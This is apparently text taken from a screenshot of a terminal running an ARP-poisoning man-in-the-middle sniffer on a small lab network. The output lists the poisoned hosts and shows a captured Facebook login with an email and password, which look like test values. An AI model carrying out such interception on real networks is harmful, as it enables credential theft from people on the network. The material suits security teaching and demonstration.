 File Edit View Search Terminal Help
6 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.1.1 F8:D1:11:AE:10:34
GROUP 2 : 192.168.1.109 08:00:27:52:9F:DC
GROUP 2 : 192.168.1.111 08:00:27:0B:ED:BC
GROUP 2 : 192.168.1.112 08:00:27:FE:E8:9B
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
DHCP: [192.168.1.1] ACK : 192.168.1.128 255.255.255.0 GW 192.168.1.1 DNS 201.17
128.103
HTTP : 31.13.85.36:443 -> USER: mflavio@teste.com PASS: abc123 INFO: https://
ww.facebook.com/
CONTENT: lsd=AVrWQMCt&email=mflavio@teste.com&pass=abc123&default_persistent=0&
imezone=&lgndim=&lgnrnd=071528_hk0r&lgnjs=n&locale=pt_BR